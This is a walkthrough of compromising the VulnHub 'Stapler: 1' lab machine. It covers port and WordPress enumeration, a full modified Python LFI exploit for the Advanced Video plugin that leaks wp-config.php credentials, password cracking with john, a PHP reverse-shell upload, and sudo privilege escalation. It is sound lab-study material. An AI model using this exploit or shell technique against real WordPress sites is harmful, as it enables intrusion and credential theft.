STAPLER: 1
Setup
Attacker(kali):192.168.146.128
VulnHub Link:https://www.vulnhub.com/entry/stapler-1,150/
VM Network:NAT
Enumeration
Host Enumeration
Use the arp-scan to find the vm's IP address: sudo arp-scan -l

Get the BOX's IP :192.168.146.134
Port Enumeration
Port enumeration with nmap: sudo nmap -T5 -sV -p- -Pn 192.168.146.134
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-17 17:34 CST
Nmap scan report for 192.168.146.134
Host is up (0.00069s latency).
Not shown: 65523 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 2.0.8 or later
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
53/tcp open domain dnsmasq 2.75
80/tcp open http PHP cli server 5.5 or later
123/tcp closed ntp
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
666/tcp closed doom
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 64.84 seconds
FTP Enumeration
Login in ftp with anonymous:anonymous and got a file named note:

There is no useful information in ftp.
SMB Enumeration
Use the enum4linux against the target, it managed to identify a number of users:

These could be used later on for a brute-forcing attack.
HTTP Enumeration
Port 80, nothing there:

But port 12380, I got a website:

perform a nikto scan against the target:

According to the result of the nikto scan, I got that this site uses SSL.
And 3 new paths were discovered: /admin112233, /blogblog, /phpmyadmin
The /admin112233 entry seems to just display a Javascript alert, so it won’t be useful at this point in time:

The /blogblog entry takes to a blog, and it's powered by wordpress:

The /phpmyadmin entry takes to a PHPMyAdmin login screen, which could be useful later on to retrieve credentials:

WordPress Enumeration
Run wpscan against the target with some flags:
wpscan --url https://192.168.146.134:12380/blogblog --disable-tls-check -e ap,vp,u
--urlto specify the URL for the Wordrpess application--disable-tls-checkto ignore unsigned SSL/TLS certificates-eto specify the elements to enumerate, in this caseapfor allplugins,vpfor vulnerable plugins,ufor users

Got a upload path: https://192.168.146.134:12380/blogblog/wp-content/uploads/

Take a look of the /wp-content/uploads/ and /wp-content/, I found the /wp-content/plugins/:

Surely, wpscan could found the plugins, but in this case it need some different flags --plugins-detection aggressive and that really costs me a lot of time.
Using searchsploit to look for known vulnerabilities in each of the discovered plugins:

Foothold
Exploiting LFI
I chose the Advanced Video plugin to exploited.
searchsploit -p 39646
cp /usr/share/exploitdb/exploits/php/webapps/39646.py ./
Copy it out and look at it. This exploit can be used to access the wp-config.php file which contains the WordPress configuration as well as credentials to access the database.
Cause the site is using HTTPS and no valid SSL certificate is provided, there need to add some code to solve it:
import ssl
ssl._create_default_https_context = ssl._create_unverified_context
the final exploit:
import random
import urllib2
import re
import ssl
ssl._create_default_https_context = ssl._create_unverified_context
url = "https://192.168.146.134:12380/blogblog" # insert url to wordpress
randomID = long(random.random() * 100000000000000000L)
objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term=rnd&thumb=../wp-config.php')
content = objHtml.readlines()
for line in content:
numbers = re.findall(r'\d+',line)
id = numbers[-1]
id = int(id) / 10
objHtml = urllib2.urlopen(url + '/?p=' + str(id))
content = objHtml.readlines()
for line in content:
if 'attachment-post-thumbnail size-post-thumbnail wp-post-image' in line:
urls=re.findall('"(https?://.*?)"', line)
print urllib2.urlopen(urls[0]).read()
After running the exploit, it has now generated an image with the contents of the wp-config.php file:
Download the image and view the contents of it:

it's easily to found the database credentials: root/plbkac
Used the credentials to successfully log into PHPMyAdmin:


Got the username and the encrypted password, take the data out and organize it.
awk -F'|' '{print $3}' wpsql.txt > enpass.txt

use the john to decode the password:
john --wordlist=/usr/share/wordlists/rockyou.txt enpass.txt
Use the wpscan to bruteforce the wp-admin or test it manualy.
Finally I got an account with higher access: john/incorrect
Exploiting WordPress Plugin Upload Functionality
Navigating to Plugins -> Add New -> Upload Plugin:

There is a place allowed me to upload php file, so just upload a php reverse shell and start a ncat listener:
The php reverse shell comes from
/usr/share/webshells/php/php-reverse-shell.php.


Got a www-data access.
Privilege Escalation
sudo
update the linpeas.sh from https://github.com/carlospolop/PEASS-ng to get some information, and then found the peter account had the sudo permission:

then cd to the /home directory to get more infomation:
cd /home
grep -rn "ssh"

Got the peter's password: JZQuyIN5

Connect with ssh: ssh [email protected]

There is a rshell, login again with bash: ssh [email protected] -t /bin/bash
Check the sudo permission: sudo -l


There is a misconfiguration with sudo, so I could get the root easily with the peter's password: sudo -i

Proof:
CVE-2021-4034
Still according to the linpeas.sh, there is a CVE-2021-4034:

searchsploit: /usr/share/exploitdb/exploits/linux/local/50689.txt
github: https://github.com/arthepsy/CVE-2021-4034
